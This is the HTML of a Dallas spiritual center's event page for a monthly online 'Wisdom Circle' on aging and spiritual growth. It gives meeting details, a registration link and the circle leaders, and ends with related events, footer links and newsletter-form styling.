					<div class="tecset-date"><span class="tribe-event-date-start">April 14, 2022 @ 5:30 pm</span> - <span class="tribe-event-time">7:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/wisdom-circle-2/all/">(See all)</a><div id="tribe-events-tooltip-21230" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every month that begins at 5:30 pm on day Fourth of the month, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>					<div class="epta-light-bg"></div>
				</div>
						</div>

		
		<div class="epta-content-area">
		   		<div class="tribe-events-single-event-description tribe-events-content">
				<p>The Wisdom Circle focuses on uncovering the abundant gifts of our expanding life-span and exploring the unchartered opportunities that some call the second-half of life. The “after 50” journey is unique. More and more of us, are living into our late eighties and beyond. In our Circle, we consider aging and life transitions as windows into new dimensions of wisdom and possibilities of spiritual growth. The Wisdom Circle is a whole-group experience and whole-group container for nurturing transformation. Circle leaders provide a structure as well as a topic focus for each session and facilitate the conversations and activities.</p>
<p><strong>Meeting Information: </strong><span class="NormalTextRun SCXW99582716 BCX0">ONLINE the fourth Thursday every month from 5:30-6:50 PM. </span></p>
<p><strong><span class="NormalTextRun SCXW99582716 BCX0">Please register or log in to InFellowship to find contact information for your Circle Leader to get access to Zoom meeting information.</span></strong></p>
<a href='https://forms.fellowshipone.com/?formId=979ad8c5-f412-4a40-bce4-46a830c9507f' class='small-button smallblue'>Register Now</a>
<p><strong>Leaders of Circle:</strong><br />
Tom Boldrey, <a href="https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png"><img loading="lazy" decoding="async" data-attachment-id="2949" data-permalink="https://csldallas.org/tom-bouldrey/" data-orig-file="https://csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png" data-orig-size="754,874" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tom Bouldrey" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey-259x300.png" data-large-file="https://csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png" class="size-thumbnail wp-image-2949 alignleft" src="https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?resize=150%2C150" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?zoom=3&amp;resize=150%2C150 450w" alt="Tom Bouldrey" width="150" height="150" data-attachment-id="2949" data-permalink="https://csldallas.org/tom-bouldrey/" data-orig-file="https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?fit=754%2C874&amp;ssl=1" data-orig-size="754,874" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tom Bouldrey" data-image-description="" data-medium-file="https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?fit=259%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/csldallas.org/wp-content/uploads/2015/10/Tom-Bouldrey.png?fit=754%2C874&amp;ssl=1" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Avis Ives, RScP,<a href="https://csldallas.org/wp-content/uploads/2015/08/AvisIves-Web1.jpg"><img loading="lazy" decoding="async" data-attachment-id="2683" data-permalink="https://csldallas.org/spiritual-support/practitioner-directory/avisives-web-2/" data-orig-file="https://csldallas.org/wp-content/uploads/2015/08/AvisIves-Web1.jpg" data-orig-size="350,495" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AvisIves-Web" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2015/08/AvisIves-Web1-212x300.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2015/08/AvisIves-Web1.jpg" class="wp-image-2683 size-thumbnail alignleft" src="https://csldallas.org/wp-content/uploads/2015/08/AvisIves-Web1-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			 </div>
						</div>

						<div class="epta-map-area">
					</div>

		
		<!-- Share Buttons -->
		<div class="epta-share-area">
			<h3 class="tecset-share-title">Share This Event</h3><a class="tecset-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F" target="_blank" title="Facebook"><i class="ect-icon-facebook"></i></a><a class="tecset-share-link" href="https://twitter.com/intent/tweet?text=Wisdom+Circle+%E2%80%93+Online+Only&#038;url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F" target="_blank" title="Twitter"><i class="ect-icon-twitter"></i></a><a class="tecset-email"><i class="ect-icon-mail"></i></a><a class="tecset-share-link" href="https://wa.me/?text=Wisdom+Circle+%E2%80%93+Online+Only%20https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F" target="_blank" title="WhatsApp"><i class="ect-icon-whatsapp"></i></a>		</div>

		<!-- END Tickets -->
	</div>

	<div class="col-md-4">
		<div class="epta-sidebar-area">
			<div class="epta-sidebar-box">
								<!-- Notice -->
				<div class="epta-past-event-notice">
					<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>				</div>
								</div>

			<!-- Event Details Box ...START-->
			<div class="epta-sidebar-box">
				
<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-04-14"> April 14, 2022 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-04-14">
														</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Categories:</dt> <dd class="tribe-events-event-categories"><a href="https://csldallas.org/events/category/community/" rel="tag">Community</a>, <a href="https://csldallas.org/events/category/community-events/" rel="tag">Community Events</a></dd>
		
		
			</dl>
</div>
			</div>
			<!-- Event Details Box ...END-->

			
			<!-- Add To Calendar Buttons ...START-->
			<div class="epta-sidebar-box">
				<div class="epta-addto-calendar">
					<a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220414T173000/20220414T190000&#038;text=Wisdom%20Circle%20%26%238211%3B%20Online%20Only&#038;details=The+Wisdom+Circle+focuses+on+uncovering+the+abundant+gifts+of+our+expanding+life-span+and+exploring+the+unchartered+opportunities+that+some+call+the+second-half+of+life.+The+%E2%80%9Cafter+50%E2%80%9D+journey+is+unique.+More+and+more+of+us%2C+are+living+into+our+late+eighties+and+beyond.+In+our+Circle%2C+we+consider+aging+and+life+transitions+as+windows+into+new+dimensions+of+wisdom+and+possibilities+of+spiritual+growth.+The+Wisdom+Circle+is+a+whole-group+experience+and+whole-group+container+for+nurturing+transformation.+Circle+leaders+provide+a+structure+as+well+as+a+topic+focus+for+each+session+and+facilitate+the+conversations+and+activities.%3Cstrong%3EMeeting+Information%3A+%3C%2Fstrong%3E%3Cspan+class%3D%22NormalTextRun+SCXW99582716+BCX0%22%3EONLINE+the+fourth+Thursday+every+month+from+5%3A30-6%3A50+PM.+%3C%2Fspan%3E%3Cstrong%3E%3Cspan+class%3D%22NormalTextRun+SCXW99582716+BCX0%22%3EPlease+register+or+log+in+to+InFellowship+to+find+contact+information+for+your+Circle+Leader+to+get+access+to+Zoom+meeting+information.%3C%2Fspan%3E%3C%2Fstron%3C%2Fstrong%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F%29&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://csldallas.org" title="Add to Google Calendar">+ Google Calendar</a><a href="https://csldallas.org/event/wisdom-circle-2/2022-04-14/?ical=1" title="Download .ics file" >+ iCal Export</a>				</div>
			</div>
			<!-- Add To Calendar Buttons ...END-->
			<div class="epta-sidebar-box">
				<div class="epta-registration-form">
									</div>
			</div>
			<!-- Registration form end -->
		</div>
	</div>

	<div class="col-md-12">
					<div class="epta-related-area">
				<h3 class="epta-related-head">Related Events</h3>
				<div class="epta-row">
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class/2026-01-18/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2020/03/som.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="26784" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/som/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="som" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/03/som-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/science-of-mind-class/2026-01-18/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 18 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class/all/">(See all)</a><div id="tribe-events-tooltip-26793" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 9:15 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/stiches-circle/2026-01-18/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2025/05/Stiches.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="29550" data-permalink="https://csldallas.org/event/stiches-circle/2025-12-07/stiches/" data-orig-file="https://csldallas.org/wp-content/uploads/2025/05/Stiches.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stiches" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2025/05/Stiches-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2025/05/Stiches.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/stiches-circle/2026-01-18/">Stiches Circle</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 18 @ 11:30 am</span> - <span class="tribe-event-time">2:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/stiches-circle/all/">(See all)</a><div id="tribe-events-tooltip-30595" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every 2 weeks that begins at 11:30 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/soul-recovery-circle-of-life/2026-01-18/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2024/05/Soul-Recovery-Group.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="27188" data-permalink="https://csldallas.org/groups/soul-recovery-group/" data-orig-file="https://csldallas.org/wp-content/uploads/2024/05/Soul-Recovery-Group.jpeg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Soul Recovery Group" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2024/05/Soul-Recovery-Group-300x117.jpeg" data-large-file="https://csldallas.org/wp-content/uploads/2024/05/Soul-Recovery-Group.jpeg" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/soul-recovery-circle-of-life/2026-01-18/">Soul Recovery Circle Of Life</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 18 @ 1:00 pm</span> - <span class="tribe-event-time">2:30 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/soul-recovery-circle-of-life/all/">(See all)</a><div id="tribe-events-tooltip-27789" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 1:00 pm on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
									</div>
			</div>
			
		<!-- Next/Prev ...START -->
		<div class="ept-next-prev"  data-title="Wisdom Circle - Online Only - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" data-viewtitle="Wisdom Circle &#8211; Online Only">
			<ul>
				<li class="epta-prev"><a href="https://csldallas.org/event/sunday-celebration-in-person-and-online-2022-04-03/"><span>&laquo;</span> Sunday Celebration &#8211; In Person &#038; Online</a></li>
				<li class="epta-next"><a href="https://csldallas.org/event/seder-dinner/">Seder Dinner <span>&raquo;</span></a></li>
			</ul>
		</div>
		<!-- Next/Prev ...END -->
		<!-- Comment -->
				<!-- comment end -->
	</div>
</div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

